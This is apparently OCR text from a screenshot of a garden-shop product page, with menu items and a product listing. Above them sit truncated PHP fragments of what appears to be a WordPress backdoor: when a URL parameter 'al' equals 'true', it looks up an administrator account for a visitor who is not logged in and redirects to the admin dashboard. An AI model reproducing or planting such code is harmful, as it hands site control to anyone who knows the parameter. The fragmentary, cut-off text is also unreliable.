
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Kumquot 
0 Reviews
Writ
Availability
In